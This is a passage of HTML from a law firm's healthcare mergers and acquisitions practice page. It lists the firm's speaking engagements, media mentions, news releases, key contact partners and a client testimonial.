                    </div>

                    <div class="caps__tl tab-content wb-content" data-sattabs-id="events">
                        
                                <div class="caps__tl--events">
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | November 12, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-strengthening-hospital-physician-group-alignment-and-affiliation-in-the-age-of-value-based-care-arizona-society-of-healthcare-attorneys">Speaker, "Strengthening Hospital-Physician Group Alignment and Affiliation in the Age of Value-Based Care," Arizona Society of Healthcare Attorneys</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | October 6, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://consero.com/events/healthcare-general-counsel-forum-4/">Speaker, "Healthcare M&A: Headwinds, Tailwinds, & What Health Systems Are Doing Instead," Consero Healthcare General Counsel Forum</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | June 26, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-risks-and-rewards-of-partnering-with-anesthesia-providers-colorado-ambulatory-surgery-center-association-elevate-and-thrive-conference">Speaker, "Risks and Rewards of Partnering with Anesthesia Providers," Colorado Ambulatory Surgery Center Association Elevate and Thrive Conference</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | May 20, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-legal-considerations-for-physicians-in-asc-buy-ins-and-buy-outs-risks-and-rewards-in-anesthesia-partnerships-colorado-ambulatory-surgery-center-association-casca">Speaker, "Legal Considerations for Physicians in ASC Buy -Ins and Buy-Outs: Risks and Rewards in Anesthesia Partnerships," Colorado Ambulatory Surgery Center Association (CASCA)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | May 6, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-its-so-much-more-than-the-consolidation-ahla-health-care-transactions">Speaker, "It's So Much More than the Consolidation," AHLA Health Care Transactions</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | March 28, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-top-ten-2025-the-evolving-landscape-of-state-health-care-transaction-review-laws-american-health-law-association">Speaker, "Top Ten 2025: The Evolving Landscape of State Health Care Transaction Review Laws," American Health Law Association</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | February 24, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-thriving-independently-strategic-pathways-for-rural-hospitals-aha-rural-health-care-leadership-conference">Speaker, "Thriving Independently: Strategic Pathways for Rural Hospitals," AHA Rural Health Care Leadership Conference</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Seminars
                                        | October 29, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/physicians-transactions-positioning-your-group-for-long-term-success">Physicians Transactions: Positioning Your Group for Long-Term Success</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | October 11, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-ask-the-expert-the-business-of-medical-practice-ethics-texas-medical-association-business-of-medicine-conference">Speaker, "Ask the Expert: The Business of Medical Practice (Ethics)," Texas Medical Association: Business of Medicine Conference</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | April 16, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-state-baby-hsr-and-charitable-trust-laws-ags-expand-antitrust-adjacent-tools-to-investigate-health-care-ma-ahla-health-care-transactions">Speaker, "State 'Baby HSR' and Charitable Trust Laws: AGs Expand Antitrust-Adjacent Tools to Investigate Health Care M&A," AHLA Health Care Transactions</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | June 13, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/moderator-closing-the-valuation-chasm-reconciling-buyers-sellers-home-care-innovation-investment-conference-hi2">Moderator, "Closing the Valuation Chasm: Reconciling Buyers & Sellers," Home Care Innovation + Investment Conference (HI2)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | April 18, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-if-you-cant-beat-em-join-em-health-systems-thinking-like-private-equity-firms-ahla-health-care-transactions">Speaker, "If You Can't Beat ‘Em, Join ‘Em: Health Systems Thinking Like Private Equity Firms," AHLA Health Care Transactions</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | April 7, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/moderator-deal-issues-and-trends-in-todays-market-ut-law-cles-34th-annual-health-law-conference">Moderator, "Deal Issues and Trends in Today's Market," UT Law CLE's 34th Annual Health Law Conference</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | March 2, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-navigating-relationships-between-ancillary-providers-and-long-term-care-facilities-ahla-long-term-and-post-acute-care-law-and-compliance">Speaker, "Navigating Relationships Between Ancillary Providers and Long-Term Care Facilities," AHLA Long Term and Post-Acute Care Law and Compliance</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | October 11, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/moderator-ma-outlook-growth-opportunities-in-a-highly-regulated-market-health-system-100-leadership-conference">Moderator, "M&A Outlook: Growth Opportunities in a Highly Regulated Market," Health System 100 Leadership Conference</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                </div><div class="caps__paging-controls caps__paging-controls--events"></div>
                            
                    </div>

                    <div class="caps__tl tab-content wb-content" data-sattabs-id="news">
                        
                                <div class="caps__tl--news">
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | December 11, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://molawyersmedia.com/2025/12/11/power-list-100-curt-j-chase-husch-blackwell/"><i>Missouri Lawyers Media</i>: 2025 Power List 100: Curt Chase (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | September 11, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://pipeline.thedeal.com/article/00000199-0f95-d3c5-a5bd-bf9591c90000/deal-news/features-and-commentary/transparency-new-players-shake-up-pbm-landscape">The Deal: Transparency, New Players Shake Up PBM Landscape (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | July 16, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-expands-healthcare-practice-and-southeast-presence-with-addition-of-three-attorney-team-in-atlanta">Husch Blackwell Expands Healthcare Practice and Southeast Presence with Addition of Three-Attorney Team in Atlanta</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | June 05, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-achieves-record-rankings-in-2025-edition-of-chambers-usa">Husch Blackwell Achieves Record Rankings in 2025 Edition of <i>Chambers USA</i></a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | June 02, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://wislawjournal.com/2025/06/02/health-care-law-powerlist-bruce-arnold/">Wisconsin Law Journal: Healthcare – Power List – Bruce Arnold (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | April 09, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.modernhealthcare.com/legal/physician-practices-mergers-law-firms"><i>Modern Healthcare</i>: Law firms predict more growth in healthcare M&A, digital health (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | March 13, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-guides-implantbase-in-sale-to-surgimate">Husch Blackwell Guides ImplantBase in Sale to Surgimate</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | January 30, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-supports-marshfield-clinic-health-system-in-merger-with-sanford-health">Husch Blackwell Supports Marshfield Clinic Health System in Merger with Sanford Health</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | July 31, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-guides-consortium-of-wisconsin-based-orthopedic-practices-in-sale-to-surgery-partners">Husch Blackwell Guides Consortium of Wisconsin-Based Orthopedic Practices in Sale to Surgery Partners</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | May 06, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.modernhealthcare.com/mergers-acquisitions/steward-heath-private-equity-healthcare-deals"><i>Modern Healthcare</i>: Tom Shorter Comments on State Premerger Notification Laws Impact Hospital Merger Strategy (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | April 04, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.modernhealthcare.com/legal/mergers-private-equity-law-firms-survey">Tom Shorter Discusses Healthcare Transaction Forecast with <i>Modern Healthcare</i> (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | April 04, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://hbfiles.blob.core.windows.net/webfiles/Project-Charm-PR-vFinal-1.pdf">Lisa Thomas Advises SouthernMED Pediatrics and Sweetgrass Pediatrics in a Partnership with U.S. Pediatric Partners</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | April 01, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.modernhealthcare.com/mergers-acquisitions/change-healthcare-attack-deals-cybersecurity">Tom Shorter Discusses How Data Breaches Impact Healthcare M&A with <i>Modern Healthcare</i> (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | January 15, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.lawweekcolorado.com/article/new-partners-2024/"><i>Law Week Colorado</i>: New Partners 2024: Ragini A. Acharya</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | May 05, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.law360.com/articles/1603576/health-hires-blank-rome-husch-blackwell"><i>Law360</i>: Health Hires: Husch Blackwell (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | May 01, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-expands-healthcare-team-with-the-addition-of-partner-nick-healey">Husch Blackwell Expands Healthcare Team With the Addition of Partner Nick Healey</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | February 03, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.law360.com/articles/1572383/health-hires-manatt-phelps-vtv-therapeutics"><i>Law360</i>: Health Hires: Manatt Phelps, vTv Therapeutics (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | February 02, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.businesswire.com/news/home/20230202005579/en/UroPartners-and-Lowcountry-Urology-Clinics-Have-Joined-Solaris-Health"><i>Business Wire</i>: UroPartners and Lowcountry Urology Clinics Have Joined Solaris Health</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | January 23, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="https://minnlawyer.com/2023/01/23/people-practices-jan-23-2023/"><i>Minnesota Lawyer</i>: People & Practices: Jan. 23, 2023</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | January 17, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/rob-kukuljan-joins-husch-blackwell-in-minneapolis">Rob Kukuljan Joins Husch Blackwell in Minneapolis</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | January 10, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-represents-evio-pharmacy-solutions-in-groundbreaking-joint-venture">Husch Blackwell Represents Evio Pharmacy Solutions in Groundbreaking Joint Venture</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | November 27, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://hospicenews.com/2022/11/27/regulatory-focus-in-hospice-giving-buyers-pause-in-ma-deals/"><i>Hospice News</i>: Regulatory Focus in Hospice Giving Buyers Pause in M&A Deals</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | October 24, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://healthcareservicesinvestmentnews.com/2022/10/24/esg-due-diligence-considerations-in-the-healthcare-industry/"><i>DealFlow's Healthcare Services Investment News</i>: ESG Due Diligence Considerations in the Healthcare Industry</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | October 06, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/david-hilgers-to-receive-distinguished-service-award-from-the-state-bar-of-texas-health-law-section">David Hilgers To Receive Distinguished Service Award From the State Bar of Texas Health Law Section</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | April 11, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.ncaied.org/the-national-center-names-2022-native-american-40-under-40-recipients/"><i>The National Center for American Indian Enterprise Development</i>: The National Center Names 2022 Native American 40 Under 40 Recipients</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | April 07, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://crbjbizwire.com/husch-blackwell-adds-two-healthcare-partners-to-virtual-office/"><i>Charleston Regional Business Journal</i>: Husch Blackwell Adds Two Healthcare Partners to Virtual Office</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | April 01, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://news.bloomberglaw.com/business-and-practice/husch-blackwell-recruits-two-virtual-office-healthcare-partners"><i>Bloomberg Law</i>: Husch Blackwell Recruits Two Virtual Office Healthcare Partners (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | April 01, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-adds-two-healthcare-partners-to-virtual-office">Husch Blackwell Adds Two Healthcare Partners to Virtual Office</a>
                                    <div class="mediaListItem__teasertext"><p>Husch Blackwell is pleased to announce that Lisa T. Thomas and Bryan Stewart have joined the firm&rsquo;s Healthcare, Life Sciences &amp; Education industry group as partners.</p>
</div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | March 28, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://molawyersmedia.com/2022/03/28/the-power-list-curt-j-chase-2/"><i>Missouri Lawyers Media</i>: The POWER List: Curt J. Chase (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                </div><div class="caps__paging-controls caps__paging-controls--news"></div>
                            
                    </div>

                    <div class="caps__custom tab-content" data-sattabs-id="custom">
                        
                    </div>

                    <div class="caps__custom tab-content" data-sattabs-id="custom2">
                        
                    </div>

                    
                            <div class="sg-hide-lg caps_focus-mobile">
                                <h3 class="subHead ">Related areas of focus:</h3>
                                <div class="caps_focus-list">
                        
                            <a href="/industries_services/academic-medicine">Academic Medicine&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/digital-health">Digital Health&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/Healthcare">Healthcare&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/healthcare-insolvency-bankruptcy">Healthcare Insolvency & Bankruptcy&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/healthcare-private-equity">Healthcare Private Equity&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/capabilities/healthcare-providers">Healthcare Providers&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/hospice-palliative-care">Hospice & Palliative Care&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/mergers-acquisitions">Mergers & Acquisitions&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/pharmacy-pbm">Pharmacy&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            </div></div>
                        

                </div>
                <div class="sg-col-lg-3 sg-col-md-5">
                    <div class="keyContacts">
                        <h3  class="keyContactTagline">Key Contacts</h3>
                        
                        
                                <div class="keyContact">
                                    <div class="sg-row sg-row-pad">
                                        <div class="sg-col-sm-4">
                                            <img class="contacts-thumb" alt="" src="https://hbfiles.blob.core.windows.net/images/bio/katz_hal_imagethumbnail_207302.png" />
                                        </div>
                                        <div class="sg-col-sm-8">
                                            <h3 class="kc-name"><a href="/professionals/hal-katz">Hal Katz</a></h3>
                                            <div class="kc-title">Partner</div>
                                            <div class="kc-email"><a href="/cdn-cgi/l/email-protection#fc949d90d2979d8886bc94898f9f949e909d9f978b999090d29f9391"><span class="sat-sr-only"><span class="__cf_email__" data-cfemail="3e565f5210555f4a447e564b4d5d565c525f5d55495b5252105d5153">[email&#160;protected]</span></span><i aria-hidden="true" class="fa fa-envelope"></i></a></div>
                                        </div>
                                    </div>
                                </div>
                            
                                <div class="keyContact">
                                    <div class="sg-row sg-row-pad">
                                        <div class="sg-col-sm-4">
                                            <img class="contacts-thumb" alt="" src="https://hbfiles.blob.core.windows.net/images/bio/salzman_kirstin_thumbnail_226x226_imagethumbnail_223805.png" />
                                        </div>
                                        <div class="sg-col-sm-8">
                                            <h3 class="kc-name"><a href="/professionals/kirstin-salzman">Kirstin P. Salzman</a></h3>
                                            <div class="kc-title">Partner</div>
                                            <div class="kc-email"><a href="/cdn-cgi/l/email-protection#5932302b2a2d3037772a38352334383719312c2a3a313b35383a322e3c3535773a3634"><span class="sat-sr-only"><span class="__cf_email__" data-cfemail="42292b3031362b2c6c31232e382f232c022a3731212a202e23212935272e2e6c212d2f">[email&#160;protected]</span></span><i aria-hidden="true" class="fa fa-envelope"></i></a></div>
                                        </div>
                                    </div>
                                </div>
                            
                                <div class="keyContact">
                                    <div class="sg-row sg-row-pad">
                                        <div class="sg-col-sm-4">
                                            <img class="contacts-thumb" alt="" src="https://hbfiles.blob.core.windows.net/images/bio/105367_imagethumbnail.png" />
                                        </div>
                                        <div class="sg-col-sm-8">
                                            <h3 class="kc-name"><a href="/professionals/tom-shorter">Thomas N. Shorter</a></h3>
                                            <div class="kc-title">Partner</div>
                                            <div class="kc-email"><a href="/cdn-cgi/l/email-protection#2652494b08554e4954524354664e5355454e444a47454d51434a4a0845494b"><span class="sat-sr-only"><span class="__cf_email__" data-cfemail="34405b591a475c5b46405146745c4147575c565855575f435158581a575b59">[email&#160;protected]</span></span><i aria-hidden="true" class="fa fa-envelope"></i></a></div>
                                        </div>
                                    </div>
                                </div>
                            
                        
                        
                        <a href="/people#page=1&sort=alpha&service=61816" class="viewEntireTeam">View our entire team&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                        
                     

                        <div  class="cta-widget">
                            <div  class="cta-widget-inner ">
                                <div class="cta-title">Knowledge is healthy.</div>
                                <a class="cta-link" href="https://insights.huschblackwell.com/6/6/landing-pages/healthcare-subscription.asp">Receive Husch Blackwell healthcare alerts and highlights in your inbox&nbsp;<i class="fa fa-chevron-right"></i></a>
                            </div>
                        </div>

                        
                                <div class="wb-widget upper-widget">
                                    <a href="https://www.huschblackwell.com/inthenews/husch-blackwell-holds-no-1-spot-on-aba-health-law-sections-2025-top-10-list">
                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/abahealthlaw_300px_image_211228.jpg" />
                                    
                                    
                                    <div class="sr-only">ABA Health Law Section Top 10 List</div>
                                    </a>
                                    <div style='display:none;' class="widget-bottom">
                                        
                                        <a href="https://www.huschblackwell.com/inthenews/husch-blackwell-holds-no-1-spot-on-aba-health-law-sections-2025-top-10-list">&nbsp;<i class="fa fa-chevron-right"></i></a>
                                    </div>
                                </div>
                            
                                <div class="wb-widget upper-widget">
                                    <a href="https://www.huschblackwell.com/inthenews/husch-blackwell-maintains-no-1-ranking-on-ahlas-top-honors-list-for-third-straight-year">
                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/ahlav2_image_217273.png" />
                                    
                                    
                                    <div class="sr-only">AHLA Top Honors 2025</div>
                                    </a>
                                    <div style='display:none;' class="widget-bottom">
                                        
                                        <a href="https://www.huschblackwell.com/inthenews/husch-blackwell-maintains-no-1-ranking-on-ahlas-top-honors-list-for-third-straight-year">&nbsp;<i class="fa fa-chevron-right"></i></a>
                                    </div>
                                </div>
                            
                                <div class="wb-widget upper-widget">
                                    <a href="https://www.huschblackwell.com/inthenews/husch-blackwell-achieves-record-rankings-in-2025-edition-of-chambers-usa">
                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/firmlogo_image_217629.jpg" />
                                    
                                    
                                    <div class="sr-only">Chambers USA 2025.</div>
                                    </a>
                                    <div style='display:none;' class="widget-bottom">
                                        
                                        <a href="https://www.huschblackwell.com/inthenews/husch-blackwell-achieves-record-rankings-in-2025-edition-of-chambers-usa">&nbsp;<i class="fa fa-chevron-right"></i></a>
                                    </div>
                                </div>
                            
                                <div class="wb-widget upper-widget">
                                    <a href="https://hbfiles.blob.core.windows.net/webfiles/Healthcare%20M%26A_Joint%20Ventures_IS-25_Updated.pdf">
                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/healthcarema_image_211219.jpg" />
                                    
                                    
                                    <div class="sr-only">Healthcare M&A, Joint Ventures Infosheet</div>
                                    </a>
                                    <div style='display:none;' class="widget-bottom">
                                        
                                        <a href="https://hbfiles.blob.core.windows.net/webfiles/Healthcare%20M%26A_Joint%20Ventures_IS-25_Updated.pdf">&nbsp;<i class="fa fa-chevron-right"></i></a>
                                    </div>
                                </div>
                            
                                <div class="wb-widget upper-widget">
                                    <a href="https://hbfiles.blob.core.windows.net/webfiles/Healthcare%20Transactions_2024%20Year%20In%20Review.pdf">
                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/healthcaretransactions_300px_image_212760.jpg" />
                                    
                                    
                                    <div class="sr-only">Healthcare Transactions 2024 Year in Review</div>
                                    </a>
                                    <div style='display:none;' class="widget-bottom">
                                        
                                        <a href="https://hbfiles.blob.core.windows.net/webfiles/Healthcare%20Transactions_2024%20Year%20In%20Review.pdf">&nbsp;<i class="fa fa-chevron-right"></i></a>
                                    </div>
                                </div>
                            

                    </div>
                </div>

            </div>

        </div>

        <div class="sg-pagewidth-inner sec-padding center-section">
            <div class="sg-row sg-row-pad">
                <div class="sg-col-md-12">
                    
                            <div class="sg-col-lg-4">
                                <div class="wb-widget">
                                    <a href="https://www.healthcarelawinsights.com/">
                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/67296_image.png" />
                                    
                                    
                                    <div class="sr-only">Updates and commentary.</div>
                                    </a>
                                    <div  class="widget-bottom">
                                        <div class="widget-title">Updates and commentary.</div>
                                        <a href="https://www.healthcarelawinsights.com/">Read our Healthcare Law Insights blog&nbsp;<i class="fa fa-chevron-right"></i></a>
                                    </div>
                                </div>
                            </div>
                        
                            <div class="sg-col-lg-4">
                                <div class="wb-widget">
                                    <a href="https://www.huschblackwell.com/thought-leadership#page=1&series=73896">
                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/assets_hospice-300x200_image_214395.jpg" />
                                    
                                    
                                    <div class="sr-only">Monitoring updates and fostering learning.</div>
                                    </a>
                                    <div  class="widget-bottom">
                                        <div class="widget-title">Monitoring updates and fostering learning.</div>
                                        <a href="https://www.huschblackwell.com/thought-leadership#page=1&series=73896">Listen to our hospice law podcast&nbsp;<i class="fa fa-chevron-right"></i></a>
                                    </div>
                                </div>
                            </div>
                        
                            <div class="sg-col-lg-4">
                                <div class="wb-widget">
                                    <a href="https://www.huschblackwell.com/hospice-resource-center">
                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/hospice_image_204508.jpg" />
                                    
                                    
                                    <div class="sr-only">A library of critical hospice-specific resources.</div>
                                    </a>
                                    <div  class="widget-bottom">
                                        <div class="widget-title">A library of critical hospice-specific resources.</div>
                                        <a href="https://www.huschblackwell.com/hospice-resource-center">Find the answers you need in our Hospice Resource Center &nbsp;<i class="fa fa-chevron-right"></i></a>
                                    </div>
                                </div>
                            </div>
                        
                </div>
            </div>

            
        <div class="">
            <div class="lowerbox__wrap">   
            
            <div class="lowerbox__info">
                <div class="lowerbox__quote"><div class="lowerbox__quote-open">&#8220;</div><p>I very much appreciate the counsel and support we received from the entire Husch Blackwell team.&nbsp;We simply could not have completed this transaction without the expertise, experience and guidance of the &#39;deal team&#39;&nbsp;at Husch.&nbsp;These outstanding attorneys provide excellent, accurate and timely client service and we would happily recommend all of them to anyone who needed counsel in connection with a healthcare transaction.</p>
</div>
                <div class='lowerbox__source'>Brent C. Beumer, Vice President of Real Estate & Corporate Counsel, Dierbergs Markets, Inc.</div>
                
            </div>
            </div>
        </div>
    

               
         
        </div>

       
    </div>



                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
